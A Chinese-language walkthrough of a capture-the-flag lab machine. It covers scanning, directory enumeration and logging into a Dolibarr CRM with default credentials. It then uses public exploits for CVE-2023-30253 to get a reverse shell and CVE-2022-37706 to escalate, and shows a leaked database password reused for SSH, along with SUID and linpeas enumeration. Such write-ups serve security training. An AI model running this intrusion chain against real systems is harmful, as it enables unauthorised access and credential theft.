
信息搜集 1 2 3 4 5 6 start infoscan 10.10 .11 .11 :80 open10.10 .11 .11 :22 open[*] alive ports len is: 2 start vulscan [*] WebTitle http:
只有一个 80 入口。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 gobuster dir -u http://10.10.11.11/ -w /usr/share/wordlists/dirb/common.txt -x php =============================================================== Gobuster v3.6 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.11.11/ [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirb/common.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.6 [+] Extensions: php [+] Timeout: 10s =============================================================== Starting gobuster in directory enumeration mode =============================================================== /.php (Status: 403) [Size: 276] /.hta (Status: 403) [Size: 276] /.hta.php (Status: 403) [Size: 276] /.htpasswd (Status: 403) [Size: 276] /.htaccess (Status: 403) [Size: 276] /.htaccess.php (Status: 403) [Size: 276] /.htpasswd.php (Status: 403) [Size: 276] /about.php (Status: 200) [Size: 9100] /contact.php (Status: 200) [Size: 9426] /css (Status: 301) [Size: 308] [--> http://10.10.11.11/css/] /do.php (Status: 200) [Size: 9209] /images (Status: 301) [Size: 311] [--> http://10.10.11.11/images/] /index.php (Status: 200) [Size: 15949] /index.php (Status: 200) [Size: 15949] /js (Status: 301) [Size: 307] [--> http://10.10.11.11/js/] /server-status (Status: 403) [Size: 276]
没啥重要的东西。再扫下子域名。(在之前要先把域名加入/etc/hosts)
扫出了一个crm.board.htbadmin/admin直接进去。
EXP: GitHub - nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253: Reverse Shell POC exploit for Dolibarr <= 17.0.0 (CVE-2023-30253), PHP Code Injection
直接弹 Shell。
1 python3 exploit.py http:
后渗透 加固下 Shell:
1 python3 -c 'import pty;pty.spawn("/bin/bash")'
找到 dolibarr 的配置文件位置:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 $dolibarr_main_url_root='http://crm.board.htb' ; $dolibarr_main_document_root='/var/www/html/crm.board.htb/htdocs' ; $dolibarr_main_url_root_alt='/custom' ; $dolibarr_main_document_root_alt='/var/www/html/crm.board.htb/htdocs/custom' ; $dolibarr_main_data_root='/var/www/html/crm.board.htb/documents' ; $dolibarr_main_db_host='localhost' ; $dolibarr_main_db_port='3306' ; $dolibarr_main_db_name='dolibarr' ; $dolibarr_main_db_prefix='llx_' ; $dolibarr_main_db_user='dolibarrowner' ; $dolibarr_main_db_pass='serverfun2$2023!!' ; $dolibarr_main_db_type='mysqli' ; $dolibarr_main_db_character_set='utf8' ; $dolibarr_main_db_collation='utf8_unicode_ci' ; $dolibarr_main_authentication='dolibarr' ;
数据库连接上看了下 user,账户没啥东西,尝试直接用 ssh 登录账号。密码就是数据库的密码。larissa/serverfun2$2023!!
提权 suid 提权
1 find / -perm -u=s -type f 2>/dev/null
也没看到什么熟悉的面孔。linpeas。
GitHub - peass-ng/PEASS-ng: PEASS - Privilege Escalation Awesome Scripts SUITE (with colors)
传到靶机上运行一下,有点慢。enlightenment0.23.1
CVE-mitre/CVE-2022-37706 at main · nu11secur1ty/CVE-mitre
上传过去然后运行即可。